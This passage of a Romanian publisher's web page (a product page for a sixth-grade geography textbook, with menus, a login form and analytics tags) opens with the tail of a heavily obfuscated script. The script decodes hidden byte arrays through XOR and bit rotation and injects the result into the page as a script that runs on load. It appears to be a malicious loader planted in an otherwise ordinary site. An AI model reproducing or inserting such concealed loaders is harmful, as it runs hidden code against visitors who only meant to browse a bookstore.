k.1i.p.61.1j.2q.2m.2e.3e.5r.5c.3h.3m.4u.26.6k.1v.2u.1l.2q.3b.1n.2e.k.x.5i.6p.1i.47.6h.p.6z.5i.5f.3.4.h.7.w.72.o.6u.52.28.5e.5b.23.4.4m.h.33.l.p.32.r.2c.z.3f.28.1h.s.5r.41.1w.53.68.h.1j.5a.i.26.5x.53.2u.2h.1f.14.50.2u.54.v.t.3t.2k.5o.x.3q.4h.46.6q.5r.5y.3r.s.6t.4d.3w.5h.6b.2b.7.5n.5u.3z.4z.2z.5.6h.4x.1n.3y.68.5s.23.6n.40.3w.2i.56.51.5p.63.35.m.2p.2m.3r.6y.6m.6y.6x.3i.4u.6s.70.6.71.4r.5g.6m.52.5k.10.6k.33.44.27.6m.5o.4.6m.4.x.62.1p.4a.3e.5o.3g.17.5s.3r.4p.3a.15.2l.5u.6g.2g.b.34.1y.13.3l.64.36.6c.6k.n.1t.5q.1m.62.30.51.3d.1i.3v.b.5.6g.66.6t.1q.4j.2c.6e.0.5o.1e.19.1x.1n.4u.2j.6e.6a.1k.p.6h.1d.3l.58.5m.5i.2u.46.6u.5n.55.10.1k.1w.59.2n.5y.5i.2p.6k.3p.6g.36.2g.v.4x.16.6j.5j.6b.26.4s.2v.6n.4l.x.7.62.3e.6j.6e.6c.1d.63.6b.31.3.6i.72.6x.2y.5a.6o.2u.4v.24.4v.5c.6i.4y.5o.1c.6k.2z.1i.6n.0.58.z.66.4.1y.6e.1l.66.2s.4b.28.5d.5x.3.6x.1x.e.29.2q.68.2o.50.18.14.1l.c.60.36.68.0.1j.3q.3j.1y.6y.2s.5v.6r.5m.2d.9.6m.10.6m.1e.3n.35.3b.3w.6i.3b.3x.5z.47.6p.4l.4r.5e.6c.20.5x.4z.55.2y.33.6o.5k.12.4p.6y.2y.1g.3c.61.1b.64.6s.1p.4b.4y.4m.5t.68.2c.o.1s.1k.4r.3z.5v.6h.5k.4w.39.6f.6v.6e.36.30.8.5v.9.4j.4b.1f.6f.3f.b.3y.6t.57.4l.52.58.50.6.6t.41.3h.3q.39.2.1o.3g.1r.1e.26.3g.n.4s.26.4l.3j.2y.6t.11.6o.10.19.60.6q.1r.4j.2b.6e.5.5k.1c.3l.3m.1q.4p.3x.6p.4e.56.1u.2t.49.6p.15.5n.44.6p.1u.5d.m.58.3f.4s.u.7.6k.70.6x.3g.7.1k.5w.5v.24.5x.6d.66.64.68.8.1u.37.3z.x.5c.6s.1p.66.2x.p.40.21.37.1g.6a.2s.1b.1z.3r.43.70.21.4t.56.51.5d.5w.6c.5z.1n.73.6y.15.4k.5k.1r.23.4u.5b.1w.4t.17.t.3u.p.f.1l.5y.b.4a.55.21.61.44.14.6n.2e.3g.50.6z.6k.1c.1b.w.1i.63.p.33.5u.5y.3s.4w.71.30.52.47.53.4v.3i.x.9.3x.6x.6x.3j.5j.5j.42.43.2g.44.2k.2q.1f.3p.60.36.68.6g.3t.39.66.2m.6y.30.51.4t.4a.13.2f.p.3f.29.36.22.41.7.27.5e.46.1s.1b.w.h.']['join']('')][0x0]],[['mUwAnvLzTBegbidm','ZOMwNQgOKZfYPmJu']['join'](''),'NFnVTaMfbiVjkDUm'+'qIHfHayZzqTdGEau','ZEvcFDXPctkZxXcE',[['18.46.g.4z.4v.44.65.57.1z.4y.8.o.13.38.21.10.3b.54.1.1f.x.6n.6h.c.6f.72.3g.1x.5w.1i.3h.3c.3s.3z.2f.2p.4v.2n.2w.2e.2y.2t.5e.64.1b.2u.l.25.5p.51.9.5r.b.36.2.63.25.31.5f.4x.18.51.1m.5h.0.6g.6k.28.6w.4a.3x.3l.63.4y.2k.38.4n.18.48.26.1l.5z.y.3i.33.1w.43.5i.36.2m.e.2x.1u.10.46.2o.6s.3t.3f.1z.1m.1d.5x.5v.12.6e.2h.36.1p.k.2k.k.9.6b.48.21.6h.22.1m.k.5c.t.6d.2l.5m.3a.k.2v.3w.6s.1j.4n.4v.1h.1i.57.3m.5v.a.34.v.38.4.2r.73.6.48.5b.3s.4.2q.30.3g.5l.2y.50.1u.6l.6x.5e.52.15.2.5.6k.1l.5z.63.3v.1j.33.2s.4f.3i.v.1r.1x.73.12.1f.56.o.2y.1g.4q.1f.53.2n.5e.38.4p.46.28.10.k.3i','.w.42.3i.3n.52.6g.2w.r.59.6d.2d.1m.6z.63.5.q.5a.73.3v.2i.2m.1j.6c.x.q.4d.1h.5o.2q.1n.6c.29.5c.1.59.4z.36.1j.6a.w.t.10.6d.6u.1t.4.5s.5h.6h.2w.6b.5h.3d.4s.r.4y.6k.6l.6w.2z.4.1i.1z.4z.5o.4a.3x.3l.65.3.4v.32.3h.6l.48.5r.f.5d.13.5w.16.71.2o.s.47.5j.41.d.1u.38.2d.4w.1a.45.i.50.4p.40.65.57.1u.6c.54.e.6c.6.6q.62.6b.1w.51.6v.10.57.2o.6t.44.1n.b.1b.16.k.a.4a.a.q.3w.2.5i.2z.59.5f.z.4y.4.2q.3h.59.1i.v.5n.67.y.2u.5a.5b.2o.5h.5n.1b.3y.6j.6s.53.1z.3c.1e.6n.1w.5.6a.4w.65.2o.12.6k.72.1s.4t.4l.6b.k.1l.69.y.5d.5t.41.3v.5a.40.65.v.j.5e.10.2a.3j.2e.2d.6e.0.2s.42.6f.5v.23.3.']['join']('')][0x0]]],function(_0x219936){function _0x128dd8(_0x47f5b6){let _0x4fc665=0x0;return new Promise(function _0x94f8b(_0x49e016,_0x5b43ba){const _0xd459ce=document;const _0x199df7=_0xd459ce['head']||_0xd459ce['documentElement'];const _0x5e1d9b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xd459ce,'scr'+'ipt');const _0x3d0c7f=HTMLElement['prototype'];_0x3d0c7f['appe'+'ndCh'+'ild']['call'](_0x199df7,_0x5e1d9b);if(!_0x4fc665++){_0x3d0c7f['setAttribute']['call'](_0x5e1d9b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47f5b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5e1d9b['onerror']=_0x151132(function(){_0x94f8b(_0x49e016,_0x5b43ba);});}else{_0x5e1d9b['innerHTML']=_0x47f5b6;_0x5e1d9b['onerror']=_0x151132(_0x5b43ba);}_0x5e1d9b['onload']=_0x151132(_0x49e016);function _0x151132(_0x5074d3){return function(){_0x4fc665<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5e1d9b['src']);_0x3d0c7f['removeChild']['call'](_0x199df7,_0x5e1d9b);_0x5074d3(_0x4fc665);};}});};const _0x4e348f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4e348f]=_0x128dd8;_0x219936['map'](function([_0x324d7a,_0xba6a2e,_0x2d586a,_0x5e453]){try{_0x5e453=_0x5e453['split']('.');const _0x36bc32=_0x5e453['length']-0x1;const _0x3eb639=new Uint8Array(_0x36bc32);for(let _0x2d67cb=0x0;_0x2d67cb<_0x36bc32;_0x2d67cb++){let _0x14da8d=parseInt(_0x5e453[_0x2d67cb],0x24);_0x14da8d^=_0x324d7a['charCodeAt'](_0x2d67cb%_0x324d7a['length']);_0x14da8d=(_0x14da8d>>0x3|_0x14da8d<<0x5)&0xff;_0x14da8d=(_0x14da8d-_0x2d67cb*_0x2d586a['charCodeAt'](_0x2d67cb%_0x2d586a['length'])+0x100)%0x100;_0x14da8d^=_0xba6a2e['charCodeAt'](_0x2d67cb%_0xba6a2e['length']);_0x3eb639[_0x2d67cb]=_0x14da8d;}_0x128dd8('('+new(function(){return TextDecoder;}())()['decode'](_0x3eb639)+')('+JSON['stringify']([_0x4e348f])+'[0])');}catch(_0x4ac49a){}});}));}());
</script>

<meta property="og:title" content="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" >
<meta property="og:description" content="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" >
<meta property="og:site_name" content="Editura Aramis" >
<meta property="og:url" content="https://www.edituraaramis.ro/manual-geografie-clasa-a-VI" >
<meta property="og:image" content="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-600x315.jpg" >
<meta property="og:image:width" content="600" >
<meta property="og:image:height" content="315" >
<meta property="product:price:amount" content="36.00" >
<meta property="product:price:currency" content="RON" >
<meta property="og:type" content="product" >

<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 105 && $(window).width() > 1200 && (
               $(".menu_sa").addClass("sticky"), 
                $("#sweetthemes-main-head").addClass("animated fadeInDown"),
				$('.mega-menu-category').addClass('inchis')
			),
            $(window).scrollTop() < 105 && ($(".menu_sa").removeClass("sticky"), 
            $("#sweetthemes-main-head").removeClass("animated fadeInDown")))

        }), $(window).resize(function() {
            $(window).width() < 1200 && $(".menu_sa").removeClass("sticky") });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDH70CPV93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDH70CPV93');
</script>

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CH8BOGBC77U3R61EKHU0');
		  ttq.page();
		}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1020343348344098');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1020343348344098&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


								</head>
			
<body class="page_product page_manual_geografie_clasa_a_VI page_product_id_1930">
<header>
<div class="row mx-0 bg-white">
<div class="container py-lg-1 py-0 px-0">
<div class="row afisare_inline mx-0">
		  <div class="col-4 col-xl-2 col-lg-2 px-0 order-1 order-lg-1 text-left">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
								<span class="bartop"></span>
								<span class="barcenter"></span>
								<span class="barbottom"></span>
					</span>
					<div id="logo">
													<a href="https://www.edituraaramis.ro/"><img src="https://www.edituraaramis.ro/image/catalog/aramis-logo.jpg" title="Editura Aramis" alt="Editura Aramis" class="img-fluid" /></a>
											</div>
		  </div>
		  <div class="col-12 col-xl-4 col-lg-4 px-lg-2 px-1 order-3 order-lg-2 mt-lg-0 mt-2 d-none bord-ri">
			<a href="#">Detalii livrare</a>
			<a href="#">Autori</a>
			<a href="#">Contact</a>
			<a href=""></a>
		  </div>
		  <div class="col-12 col-xl-7 col-lg-7 px-lg-2 order-3 order-lg-3">
		   <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
		  </div>
		  <div class="col-8 col-xl-3 col-lg-3 cont_client_box order-2 order-lg-4 text-right">
		  <div class="d-sm-inline-flex w-100 justify-content-end align-items-center">
			  <span class="col dropdown list-inline-item cont_client px-1 px-lg-2 d-none d-sm-block">
				<a href="https://www.edituraaramis.ro/index.php?route=account/account" title="Contul meu" data-toggle="dropdown">
								
					<img src="image/user.png" class="img-fluid"/>
					
								</a>
				  				  <div class="dropdown-menu dropdown-menu-right dropdown_cont cont-5">
					<p class="antet-titlu">Contul meu</p>
					<small>Intra in contul tau si ai control complet asupra comenzilor si ofertelor !</small>
					<form>
						<div class="form-group">
							<!--label for="utilizator">Email address</label-->
							<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
						</div>
						<div class="form-group mb-0">
							<!--label for="parola">Password</label-->
							<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
						</div>
						<div class="f-eroare text-danger d-none">
						
						</div>
						<a href="https://www.edituraaramis.ro/index.php?route=account/forgotten" class="parola_ui"><i class="far fa-lock"></i> Parolă uitată</a>
						<span class="btn btn-dark my-3" onclick="login()">Conectează-mă</span>
						<p class="info-2 mb-0">Ești client nou?  <a href="https://www.edituraaramis.ro/index.php?route=account/register">Crează cont</a></p>
					</form>
				  </div>
				  			  </span>
			  <span class="col cont_client px-1 px-lg-2 d-none d-sm-block">
				  <a href="https://www.edituraaramis.ro/index.php?route=account/wishlist" id="wishlist-total" title="0">
							<img src="image/wishlist.png" class="img-fluid"/>
											  </a>
			  </span>
			  <span class="col cont_client px-2"><div id="cart" class="cart_btn_header">
  <button type="button" aria-label="Coș de cumpărături" data-toggle="dropdown" data-loading-text="Se încarcă..." class="dropdown-toggle"><img src="image/cart.png" class="img-fluid cart_imgs"/> 
	<span id="cart-total">
		Cosul meu 0
	</span>
  </button>
  <ul class="dropdown-menu pt-2">
        <li>
      <p class="text-center">Coșul tău este gol!</p>
    </li>
      </ul>
</div>
</span>
		  </div>
		  </div>
    </div>
    </div>
    </div>
</header>
<div class="sticky-top menu_sa">
	<div class="col-12 col-lg-12 menu-desktop">
	<div class="mega-menu-category">
		<ul class="nav">
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/pachete" > OFERTA SPECIALA Pachete</a></li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="https://www.edituraaramis.ro/planificari" >
							 PLANIFICARI 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-gradinita" class="menu_li">
												PLANIFICARE GRADINITA
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285" class="menu_li">
												PLANIFICARE CLASA PREGATITOARE
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286" class="menu_li">
												PLANIFICARE PROIECTARE CLASA I
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287" class="menu_li">
												PLANIFICARE PROIECTARE CLASA II
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294" class="menu_li">
												PLANIFICARE PROIECTARE CLASA III
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295" class="menu_li">
												PLANIFICARE PROIECTARE CLASA IV
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296" class="menu_li">
												PLANIFICARE  PROIECTARE CLASA V
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VI
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VII
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana" class="menu_li">
												PLANIFICARE PROIECTARE CLASA  VIII
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="" >
							 Educational 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="oferta-de-toamna-2024" class="menu_li">
												  OFERTA DE TOAMNA 2024
												</a>
											 
												<a href="gradinita" class="menu_li">
												             Gradinita (domenii)
												</a>
											 
												<a href="auxiliare-scolare" class="menu_li">
												             Auxiliare scolare (clase)
												</a>
											 
												<a href="manuale-scolare" class="menu_li">
												             Manuale scolare (clase)
												</a>
											 
												<a href="manuale-scolare-pentru-minoritati" class="menu_li">
												             Manuale scolare pentru minoritati
												</a>
											 
												<a href="atlase-scolare" class="menu_li">
												             Atlase scolare
												</a>
											 
												<a href="cadre-didactice" class="menu_li">
												             Cadre didactice
												</a>
											 
												<a href="dictionare-scolare" class="menu_li">
												             Dictionare scolare
												</a>
											 
												<a href="diplome" class="menu_li">
												             Diplome
												</a>
											 
												<a href="evaluari-nationale" class="menu_li">
												             Evaluari nationale
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												            Caiete de vacanta
												</a>
											 
												<a href="planse" class="menu_li">
												             Planse
												</a>
											 
												<a href="bibliografie-scolara" class="menu_li">
												            Bibliografie scolara recomandata
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												 CAIETE DE VACANTA
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Carti pentru copii 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="activitati-si-jocuri" class="menu_li">
												        Activitati si jocuri
												</a>
											 
												<a href="atlase-si-enciclopedii" class="menu_li">
												        Atlase si enciclopedii
												</a>
											 
												<a href="carti-de-colorat" class="menu_li">
												        Carti de colorat
												</a>
											 
												<a href="oferta-de-craciun" class="menu_li">
												        Oferta de Craciun
												</a>
											 
												<a href="literatura-pentru-copii" class="menu_li">
												        Literatura pentru copii
												</a>
											 
												<a href="oferta-de-vacanta" class="menu_li">
												Oferta de vacanta
												</a>
											 
												<a href="povesti" class="menu_li">
												        Povesti
												</a>
											 
												<a href="copii-sub-3-ani" class="menu_li">
												        Copii sub 3 ani
												</a>
											 
												<a href="realitatea-augumentata" class="menu_li">
												        Realitatea augumentata
												</a>
											 
												<a href="printese" class="menu_li">
												      Colectia Printese
												</a>
											 
												<a href="colectia-dinozauri" class="menu_li">
												     Colectia Dinosauri
												</a>
											 
												<a href="colectia-unicorni" class="menu_li">
												    Colectia Unicorni
												</a>
											 
												<a href="colectia-vrajitoare" class="menu_li">
												   Colectia Vrajitoare
												</a>
											 
												<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta" class="menu_li">
												  Colectia Ai grija de planeta ta
												</a>
											 
												<a href="https://www.edituraaramis.ro/colectia-detectivii" class="menu_li">
												 Colectia Detectivii de la Marea Nordului
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Adolescenti 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="ghiduri-pentru-adolescenti" class="menu_li">
												Ghiduri pentru adolescenti
												</a>
											 
												<a href="yolo-readers" class="menu_li">
												Yolo Readers
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Literatura 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="literatura-beletristica" class="menu_li">
												Beletristica
												</a>
											 
												<a href="bibliofilie" class="menu_li">
												Bibliofilie
												</a>
											 
												<a href="carti-de-colorat-pentru-adulti" class="menu_li">
												Carti de colorat pentru adulti
												</a>
											 
												<a href="carti-pentru-parinti" class="menu_li">
												Carti pentru parinti
												</a>
											 
												<a href="alte-colectii" class="menu_li">
												Colectii
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/oferta-speciala-50-75" > OFERTA SPECIALA 50%-75%</a></li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/noutati" > Noutati</a></li>
				 
			 
		</ul>			
	</div>
</div>
<!--div class="col-12 col-lg-5 d-none d-sm-block">
	<div class="our-features-box">
		<div class="features-block">
											<a href="https://www.edituraaramis.ro/oferta-speciala-50-75" >
					 OFERTA SPECIALA 50%-75%
				</a>
									</div>
	</div>
</div-->
<div id="mobile-menu">	
	<span class="mm-toggle"><i class="fal fa-times"></i></span>
	<ul class="mobile-menu">
		 
			 
				<li><a href="https://www.edituraaramis.ro/pachete"> OFERTA SPECIALA Pachete</a> </li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="https://www.edituraaramis.ro/planificari"  style="padding-right: 55px;"> PLANIFICARI</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-gradinita">PLANIFICARE GRADINITA</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285">PLANIFICARE CLASA PREGATITOARE</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286">PLANIFICARE PROIECTARE CLASA I</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287">PLANIFICARE PROIECTARE CLASA II</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294">PLANIFICARE PROIECTARE CLASA III</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295">PLANIFICARE PROIECTARE CLASA IV</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296">PLANIFICARE  PROIECTARE CLASA V</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297">PLANIFICARE PROIECTARE CLASA VI</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a">PLANIFICARE PROIECTARE CLASA VII</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana">PLANIFICARE PROIECTARE CLASA  VIII</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href=""  style="padding-right: 55px;"> Educational</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="oferta-de-toamna-2024">  OFERTA DE TOAMNA 2024</a></li>
						 
							<li><a href="gradinita">             Gradinita (domenii)</a></li>
						 
							<li><a href="auxiliare-scolare">             Auxiliare scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare">             Manuale scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare-pentru-minoritati">             Manuale scolare pentru minoritati</a></li>
						 
							<li><a href="atlase-scolare">             Atlase scolare</a></li>
						 
							<li><a href="cadre-didactice">             Cadre didactice</a></li>
						 
							<li><a href="dictionare-scolare">             Dictionare scolare</a></li>
						 
							<li><a href="diplome">             Diplome</a></li>
						 
							<li><a href="evaluari-nationale">             Evaluari nationale</a></li>
						 
							<li><a href="caiete-de-vacanta">            Caiete de vacanta</a></li>
						 
							<li><a href="planse">             Planse</a></li>
						 
							<li><a href="bibliografie-scolara">            Bibliografie scolara recomandata</a></li>
						 
							<li><a href="caiete-de-vacanta"> CAIETE DE VACANTA</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Carti pentru copii</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="activitati-si-jocuri">        Activitati si jocuri</a></li>
						 
							<li><a href="atlase-si-enciclopedii">        Atlase si enciclopedii</a></li>
						 
							<li><a href="carti-de-colorat">        Carti de colorat</a></li>
						 
							<li><a href="oferta-de-craciun">        Oferta de Craciun</a></li>
						 
							<li><a href="literatura-pentru-copii">        Literatura pentru copii</a></li>
						 
							<li><a href="oferta-de-vacanta">Oferta de vacanta</a></li>
						 
							<li><a href="povesti">        Povesti</a></li>
						 
							<li><a href="copii-sub-3-ani">        Copii sub 3 ani</a></li>
						 
							<li><a href="realitatea-augumentata">        Realitatea augumentata</a></li>
						 
							<li><a href="printese">      Colectia Printese</a></li>
						 
							<li><a href="colectia-dinozauri">     Colectia Dinosauri</a></li>
						 
							<li><a href="colectia-unicorni">    Colectia Unicorni</a></li>
						 
							<li><a href="colectia-vrajitoare">   Colectia Vrajitoare</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta">  Colectia Ai grija de planeta ta</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/colectia-detectivii"> Colectia Detectivii de la Marea Nordului</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Adolescenti</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="ghiduri-pentru-adolescenti">Ghiduri pentru adolescenti</a></li>
						 
							<li><a href="yolo-readers">Yolo Readers</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Literatura</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="literatura-beletristica">Beletristica</a></li>
						 
							<li><a href="bibliofilie">Bibliofilie</a></li>
						 
							<li><a href="carti-de-colorat-pentru-adulti">Carti de colorat pentru adulti</a></li>
						 
							<li><a href="carti-pentru-parinti">Carti pentru parinti</a></li>
						 
							<li><a href="alte-colectii">Colectii</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/noutati"> Noutati</a> </li>
			 
			
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
		<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=account/account">Contul meu</a></li> 
			 
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=checkout/cart">Cos</a></li> 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li> 
		</ul>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
</div>

<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search2" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i> Caută</button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>

<span itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="" >
    <meta itemprop="name" content="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" >
    <meta itemprop="model" content="A1996" >
    <meta itemprop="sku" content="A1996" >
        <meta itemprop="manufacturer" content="Editura Aramis" >
    <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
    <meta itemprop="name" content="Editura Aramis" />
    </span>
        <meta itemprop="description" content="MANUAL DE GEOGRAFIE CLASA A VI-A (NOU!)" >

    	<meta itemprop="image" content="https://www.edituraaramis.ro/image/cache/catalog/Coperti/Manuale%202023/Geografie%20clasa%20a%20VI-a-386x545.jpg" >
	
	

    
	<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="reviewCount" content="1">
	<meta itemprop="ratingValue" content="5">
	</span>

    <span itemprop="review" itemtype="https://schema.org/Review" itemscope>
        <span itemprop="author" itemtype="https://schema.org/Person" itemscope>
          <meta itemprop="name" content="Anonim" />
        </span>
        <span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
          <meta itemprop="ratingValue" content="5" />
